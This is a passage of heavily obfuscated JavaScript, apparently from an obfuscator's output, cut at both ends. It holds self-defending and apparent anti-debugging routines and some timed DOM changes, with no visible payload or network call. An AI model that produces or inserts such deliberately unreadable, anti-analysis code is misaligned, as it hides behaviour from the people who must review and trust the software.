_0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return 